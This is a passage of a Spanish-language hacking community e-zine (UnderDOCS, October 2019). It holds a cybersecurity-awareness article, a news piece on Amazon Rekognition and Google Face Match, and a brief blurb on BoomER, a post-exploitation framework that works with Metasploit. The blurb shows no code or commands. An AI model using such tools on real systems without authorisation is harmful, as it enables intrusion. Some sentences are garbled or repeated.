**ERES LIBRE DE COPIAR, DISTRIBUIR** Y COMPARTIR ESTE MATERIAL. **FREE!** 

## **DIGITAL MAGAZI**

La comunidad de Underc0de estará publicando mensualmente aportes sobre Software Libre, Hacking, Seguridad Informática, Programación y mucho más.

## UNDE  $\Box$ LASSIFIED



**#03**

**OCTUBRE 2019**

EDICIÓN

**UNDERCODE, ORG** 

Hackers son aquellos profesionales tan interesados sobre un tema, que son capaces de llevar las herramientas más allá de "para lo que fueron diseñadas".



## UnderDOCS - Octubre 2019, Número 3 **#03**

#### **"**

**Lo que hoy es seguro, mañana puede no serlo...** 

**La ciberseguridad, una responsabilidad compartida.**

## **ACERCA DE UNDERDOCS**

ES UNA REVISTA LIBRE QUE PUEDES COMPARTIR CON AMIGOS Y COLEGAS. LA CUAL SE DISTRIBUYE MENSUALMENTE PARA TODOS LOS USUARIOS DE UNDERC0DE.

#### **ENVÍA TU ARTÍCULO**

FORMA PARTE DE NUESTRA REVISTA ENVIANDO TU ARTÍCULO A NUESTRO E-MAIL: REDACCIONES@UNDERC0DE.ORG CON EL ASUNTO **ARTICULO UNDERDOCS**

## **SEÑALADORES DE LIBROS**

**Y CALCOS DE UNDERC0DE (GRATIS)**

OBTÉN GRATIS LOS MARCAPÁGINAS Y LAS PEGATINAS DE UNDERC0DE, BÚSCALAS EN TODAS LAS JUNTADAS DE LA COMUNIDAD EN MENDOZA, ARGENTINA.

#### **EN ESTA EDICIÓN**



#### **UNDERTOOLS DIY**

EN ESTA SECCIÓN DESCUBRIRÁS **HACKING TOOLS** ÚTILES QUE PUEDES HACER TÚ MISMO, CON APOYO DE UN PEQUEÑO TALLER PRÁCTICO.

### **OFF TOPIC**

ENCUENTRA AL FINAL DE CADA ENTREGA **NUESTRA SECCIÓN ESPECIAL CON**: DESAFÍOS, TEMAS VIRALES, MENSAJES/OPINIONES DE NUESTROS USUARIOS, Y MUCHO MÁS.

## **INDIVIDUALMENTE SOMOS UNA GOTA, PERO JUNTOS SOMOS UN OCÉANO**

Nuestra **responsabilidad como equipo** está centrada en hacer más y mejores aportaciones que indudablemente son piezas fundamentales y valiosas de nuestro **E-ZINE**, lograr que nuestros colaboradores enciendan su fuego interior y así comprometidos con esta labor de difusión hacer llegar esos potenciales transformados en aportes a la comunidad, a veces **la sabiduría** llega de las fuentes más difíciles, pero no imposibles.

La tercera edición es nuevamente una invitación a los **lectores** a dar un [paseo](https://www.mundifrases.com/tema/caminar/) por lo más profundo de la información, con un producto realizado por nuestros colaboradores que siendo partícipes en la elaboración de esta *herramienta de aprendizaje* con el único objetivo de compartir conocimientos, de tal manera que el lector sea capaz de interpretar de acuerdo a una perspectiva propia y así comprender este mundillo en el que se desenvuelve.

Con el fin de cambiar esta realidad se requiere un compromiso Colaborador-Difusor-Lector, quienes son nuestros **elementos clave** para la existencia de **UNDERDOCS**.



### UNDERDOCS ES POSIBLE GRACIAS AL COMPROMISO DE

#### **TEAM:**

@ANTRAX @79137913 @DENISSE

@XYZ @FACUFANGIO @HATI @DRAGORA @HACKERFASHION @MALALA

@404\_MK @KARUROSU @GOLD MASTER @ELHADA3D @MR.EBOLA

## **DIFUSIÓN:**

UNDERDOCS AGRADECE A LOS PORTALES QUE NOS AYUDAN CON LA DIFUSIÓN DEL PROYECTO:

[sniferl4bs.com](http://www.sniferl4bs.com/) [securityhacklabs.net](https://securityhacklabs.net/) tecnonucleous.com [redbyte.com.mx](http://www.redbyte.com.mx/)

[antrax-labs.org](https://antrax-labs.org/) [noxonsoftwares.blogspot.com](https://noxonsoftwares.blogspot.com/) [sombrero-blanco.com/blog](http://www.sombrero-blanco.com/blog) [bluefox-socialnetwork.com](http://www.bluefox-socialnetwork.com/)

**CONTACTO:** [INFO@UNDERC0DE.ORG](mailto:INFO@UNDERC0DE.ORG) REDACCIONES@UNDERC0DE.ORG

## <span id="page-3-0"></span>OCTUBRE: MES DE LA CONCIENTIZACIÓN SOBRE LA CIBERSEGURIDAD

UnderDOCS - Octubre 2019, Número 3

Existe una campaña anual de **concientización con el propósito de fomentar una mayor seguridad y protección entre todos los usuarios de computadoras.**  Desde 2004, propuesta por la **National Cyber Security Alliance (NCSA)** y el **Departamento de Seguridad Nacional de Estados Unidos (DHS),** extendiéndose por Europa, América Latina y otras regiones, de manera que es importante **educar a los usuarios sobre los riesgos cibernéticos**.

#### Escrito por: @**DENISSE** | **CO-ADMIN** UNDERC0DE



Informática de profesión, adicta al mundo de la tecnología, involucrada en el gremio educativo con énfasis informático, participante en el desarrollo de un proyecto educativo que fomenta la lectura en niños, llamado GoGoReaders. Moderadora de los subforos Debates y Diseño Gráfico, partidaria de redactar temas que causen distintas opiniones y que sean de interés de la comunidad, gusta del Diseño, aunque no por profesión, pero si por afición, y ferviente colaboradora en el

foro Underc0de, participando por pasión a la comunidad.

**Contacto**: underc0de.org/foro/profile/Denisse

**V**

ivimos en un mundo **digitalmente activo** por millones de usuarios, ahora la ciberseguridad no es cuestión única y exclusivamente de los profesionales de la materia, se trata ahora de un **compromiso compartido**, las acciones más pequeñas pueden tener el mayor impacto positivo, reconociendo esta necesidad, debemos que ser conscientes de nuestra responsabilidad como usuarios, debido a que todos podemos estar expuestos a un ciberataque, es necesario estar preparados para ello.



La madurez de la ciberseguridad de una organización y las vulnerabilidades más comunes son clave, 87% de las organizaciones<sup>1</sup> aún no tienen presupuesto suficiente para ofrecer los niveles de ciberseguridad y resiliencia que desean.

### Vulnerabilidades con mayor exposición a los riesgos durante los últimos 12 meses



| Los 10 tipos de información más valiosos<br>para los crímenes cibernéticos | Las 10 mayores amenazas cibernéticas<br>para las organizaciones |
|----------------------------------------------------------------------------|-----------------------------------------------------------------|
| 1. Información del cliente (17%)                                           | 1. Phishing (22%)                                               |
| 2. Información financiera (12%)                                            | 2. Malware (20%)                                                |
| 3. Planes estratégicos (12%)                                               | 3. Ataques cibernéticos (para interrumpir operaciones) (13%)    |
| 4. Información del Consejo (11%)                                           | 4. Ataques cibernéticos (para robar dinero) (12%)               |
| 5. Contraseñas del cliente (11%)                                           | 5. Fraude (10%)                                                 |
| 6. Información de I&D (9%)                                                 | 6. Ataques cibernéticos (para robar IP) (8%)                    |
| 7. Información de fusiones y adquisiciones (8%)                            | 7. Spam (6%)                                                    |
| 8. Propiedad intelectual (6%)                                              | 8. Ataques internos (5%)                                        |
| 9. IP no patentada (5%)                                                    | 9. Desastres naturales (2%)                                     |
| 10. Información de proveedores (5%)                                        | 10. Espionaje (2%)                                              |

<sup>&</sup>lt;sup>1</sup> Encuesta Global de Seguridad de la Información de EY 2018-19, www.ey.com/Publication/wuLUAssets/ey-encuesta-global-seguridad-informacion-2018-19/\$FILE/ey-encuesta-global-seguridad-informacion-2018-19.pdf página 13, **Consultado:** 06/10/2019.

 $\overline{a}$ 

## **Preguntas Que Las Organizaciones Deberían Considerar:**

- 1. ¿Cuál es la información valiosa que tenemos?
- 2. ¿Dónde están las debilidades en temas de ciberseguridad?
- 3. ¿A qué amenazas nos enfrentamos?
- 4. ¿Quiénes son los posibles protagonistas de las amenazas?
- 5. ¿Hemos sido vulnerados?
- 6. ¿Cuáles son nuestras responsabilidades regulatorias?
- 7. ¿Cumplimos con ellas?

## **Haciendo Conciencia Sobre la Ciberseguridad en Organizaciones**

**Underc0de** como **integrante del sector de la Seguridad Informática**, nos unimos el pasado viernes 4 de octubre a la **Semana de la Seguridad** en una **Empresa Petrolera en México**, donde **@404\_MK** nuestro colaborador, dictó una charla llamada "**DIARIO DE UN FRAUDE**", generando conciencia en los empleados y exponiendo lo que deben hacer, aun *sin ser profesionales de la ciberseguridad*. Compartiendo **recomendaciones y medidas sencillas** que ayudaran a los empleados y a la empresa a **proteger su integridad digital y seguridad online.**



Las diferentes *industrias del mercado*, están abordando importantes inversiones e iniciativas de transformación, implicando nuevos desafíos en términos de seguridad.

Por tal motivo la **ciberseguridad tiene hoy la importancia que se merece** y deja de ser visto como un gasto, pasando a ser una inversión, habilitado las **transformaciones tecnológicas del negocio**, logrando que las organizaciones puedan **ejecutar planes estratégicos** sin temor a que un ciberataque pueda desviar la atención de sus planes de negocio.

La ciberseguridad, sin duda es una **tarea que implica a todos**, desde el **usuario** que usa la aplicación en su dispositivo inteligente, **desarrolladores** y **arquitectos de la solución** que deben desarrollar las plataformas de manera segura, hasta vicepresidentes y miembros del Consejo de las organizaciones, deben tener la información de primera mano para tomar **decisiones estratégicas** ante eventos críticos de ciberseguridad.



PROTEGER ADECUADAMENTE LOS EQUIPOS: Todos los ordenadores o servidores deben contar con un firewall, sistema de protección y software actualizado.

**CAMBIAR REGULARMENTE LAS CONTRASEÑAS:** Es imprescindible utilizar una contraseña segura a la hora de acceder a los distintos servicios de la red.

COPIA DE SEGURIDAD: Realizar una copia de seguridad de todos los datos sensibles es vital<br>si no queremos perder toda nuestra información en caso de sufrir una pérdida o robo de datos.

**CERRAR TODAS LAS SESIONES:** Para evitar el robo de información, es recomendable cerrar todas las sesiones de los equipos.

## **UNDERCODE**

#### **PARA LAS EMPRESAS/NEGOCIOS:**

**FORMAR A LOS EMPLEADOS.** Es muy importante preparar un plan de formación y sensibilización para la seguridad de la información y planificar cursos de Seguridad de Información y planificar cursos de Seguridad de Informació para aquellos empleados que violen las normas de seguridad de la información.

## <span id="page-7-0"></span>AMAZON REKOGNITION Y FACEMATCH IA CADA VEZ MÁS CERCA

UnderDOCS - Octubre 2019, Número 3

Siguiendo la temática que hemos venido desarrollando, traemos un poquito de la fabulosa IA con herramientas como **Amazon Rekognition** y el lanzamiento de **Nest Hub Max** que viene de la mano con Face Match, sin más preámbulo pasemos a las noticias.

#### Escrito por: @**DRAGORA** | **MODERADOR** UNDERC0DE

Es Ingeniera en sistemas Computacionales, encantada por el mundo geek, Dedicada a Telecomunicaciones**,** y miembro muy activa de la comunidad Underc0de.

> **Contacto:** [underc0de.org/foro/profile/Lily24](https://underc0de.org/foro/profile/Lily24/)

**A**

mazon pasó de ser una tienda por departamentos online común evolucionando al día de hoy en una de las compañías más grandes con muchos productos en el repertorio de curiosidades que tiene a su disposición por ejemplo: desde las primeras tabletas Amazon Kindle, las Amazon Fire y hasta…el mayor fracaso de la empresa, el Fire Phone el cual no tuvo éxito comercial, con un SO subdesarrollado y un precio bastante elevado lo cual conllevo a una caída estrepitosa después de dos semanas de su lanzamiento.



## **Amazon Rekognition otra Herramienta de Reconocimiento Facial**

Ahora se tira al ruedo con **Amazon Rekognition<sup>2</sup>** la cual es una herramienta de reconocimiento facial.



Hablemos de su funcionamiento: Es un software basado en la nube como plataforma de visión por computadora que permite reconocer rostros humanos, identificar emociones, se basa en la tecnología probada y escalable desarrollado por científicos de visión por ordenador de Amazon para analizar millones de imágenes, Rekognition utiliza modelos de redes neuronales profundas para detectar, etiquetar miles de objetos y escenas en sus imágenes, cabe resaltar que constantemente están añadiendo nuevas etiquetas y funciones para que sea un servicio de precisión.

Entre sus beneficios a nivel usuario podemos resaltar que no se necesita experiencia en aprendizaje automático, el servicio constantemente cuenta con datos nuevos para mejorar precisión, proporcione respuestas estables ya que, aunque las solicitudes sean por millones esta tecnología se venido afinando para que pueda superarlo.



No todo ha sido fácil ya que como todo ha tenido que pasar por diversas dificultades y afinar detalles como identificar erróneamente a mujeres de piel más oscura teniendo así resultados mal interpretados, críticas por ser un software vendido a instituciones gubernamentales.

A partir de julio de 2019 ofrece:

 $\overline{a}$ 

- Reconocimiento de celebridades
- Detección de atributos faciales
- People Pathing
- Detección de texto
- Clasificación de imágenes
- Detección de contenido visual

En agosto de 2019 se sumó a las **emociones** que **Rekognition** pueda detectar: el **miedo**.

Amazon mejoro su sistema de reconocimiento facial agregando identificación de precisión del resto de las emociones con las cuales ya contaba; siete emociones que su sistema puede identificar y añadió recientemente el Miedo, con esta emoción también viene la afinación de rangos etarios.

**¿Qué datos se recogen mediante el análisis facial en esta herramienta?** Son género, franja de edad, emociones, atributos del rostro, expresión facial, calidad de la imagen facial y puntos de referencia del mismo. Así mismo Rokognition entra en la clasificación de tecnologías de aprendizaje profundo o Deep learning.

**<sup>2</sup> Devmagazine.com**, Julio 3 2018, [devmagazine.co/amazon-rekognition-la-nueva-herramienta-de-reconocimiento-facial-de-amazon/1657/](https://devmagazine.co/amazon-rekognition-la-nueva-herramienta-de-reconocimiento-facial-de-amazon/1657/) , **Consultado:** 02/9/2019.

### **Face Match**

 $\overline{a}$ 



En el mes de septiembre la novedad de **Nest Hub Max<sup>3</sup>** es que trae consigo la función **Face Match<sup>4</sup>** , esta última pantalla de Google Nest Assistant llego a las tiendas de Estados Unidos con un precio de \$229, cuenta con una pantalla de 10 pulgadas trae integrada inteligencia artificial para automatizar el encuadre de videollamadas responde a los gestos con las manos para reproducir o pausar tu música favorita además de poder servir como una cámara de seguridad para el hogar.

Como bien sabemos esta es la primer pantalla inteligente que trae

consigo software de reconocimiento facial el cual no cuesta menos de 10 segundos configurar nuestro perfil de reconocimiento facial de **Google** una vez configurado nuestro perfil ya podemos tener acceso a calendario, recomendaciones y recordatorios de **YouTube**, otra opción novedosa es el poder compartir con familia y amigos ya que podemos crear un perfil de Face Match directamente con la aplicación de Google Home sencillamente mirando directamente, a la izquierda y a la derecha en la cámara de nuestro teléfono inteligente. La secuencia de reconocimiento facial es almacenada en Nest Hub Max además de procesar ocasionalmente los datos en la nube, también podemos ver las imágenes y si no nos gustan podemos eliminarlas desde la sección Mi actividad de la aplicación.



Cabe mencionar está también ver la secuencia de contenido deslizando nuestro dedo hacia la derecha mostrando está el video de noticias principales, el tiempo que toma nuestro viaje de trabajo, eventos entre otras añadiduras que se encuentran en nuestra cuenta de **Gmail**, las videollamadas son bastante buenas gracias a la inteligencia artificial reconoce en donde se encuentran las personas. El lapso de tiempo para cambiar de una persona a otra es de 1 a 3 ss lo cual puede ser ventaja en rapidez**, Face Match** tiene capacidad para seis cuentas.

Con nuestra cuenta de Face Match activada la primera vez que nos posicionamos frente al dispositivo por las mañanas nos muestra las principales noticias, agenda y acceso a noticias de audio, podcasts todo un visual morning que es una característica con la que cuenta el asistente de Google desde que salió a la venta en 2016, olvídate de las notas pegadas al refri ya que con esta pantalla puedes dejarlas programadas y cuando alguien de la familia entra a la cocina la pantalla se encargara de mostrar los recordatorios, tareas, pedidos y todo eso que solemos apuntar en un post- it y pegarlo en el refri.

<sup>3</sup> **Ry Crist**, 09/09/2019, Google Nest Hub Max review, www.cnet.com/reviews/google-nest-hub-max-the-bigger-nest-hub-isnt-the-better-one-review/, **Consultado:**  13/09/2019.

**<sup>4</sup> [Iván Linares](https://twitter.com/ivsu)**,[02/09/2019](https://elandroidelibre.elespanol.com/2019/09/2/) , [Google Assistant estrena reconocimiento facial con el nuevo Face Match,elandroidelibre.elespanol.com/2019/09/google-assistant](https://elandroidelibre.elespanol.com/2019/09/google-assistant-reconocimiento-facial-face-match.html)[reconocimiento-facial-face-match.html](https://elandroidelibre.elespanol.com/2019/09/google-assistant-reconocimiento-facial-face-match.html) , **Consultado:** 03/09/2019.

## <span id="page-10-0"></span>BOOMER – HERRAMIENTA PARA EXPLOTAR VULNERABILIDADES

UnderDOCS - Octubre 2019, Número 3

BoomER<sup>5</sup> , un **framework** de **código abierto** de **Python** con interfaz de línea de comandos completamente desarrollado en Python 3.X, para la explotación posterior de objetivos.



l

**T**

#### Escrito por: @MR.EBOLA | EN COLABORACIÓN CON **UNDERC0DE**

Cesar gusta de compartir sus conocimientos sobre Hacking ético y Blockchain, además de Tecnología y Emprendimiento, mediante su canal llamado HackWise con más de 168k suscriptores en YouTube.

> **Contacto:** Hackwise.mx **Redes Sociales: TWITTER | INSTAGRAM | TELEGRAM:** [@](https://twitter.com/edu4rdshl)mr.ebola

iene el objetivo de explotar vulnerabilidades locales en los tres grandes sistemas operativos (Windows / Linux / Mac). La herramienta permite la interacción con software de terceros como Metasploit para encadenar ataques juntos. usuarios de dominios.

<sup>5</sup> **Hackwise**, 24/09/2019, **Boomer** – Una herramienta de código abierto para explotar vulnerabilidades, hackwise.mx/boomer-una-herramienta-de-codigo-abierto-para-explotarvulnerabilidades/, **Consultado:** 29/09/2019.

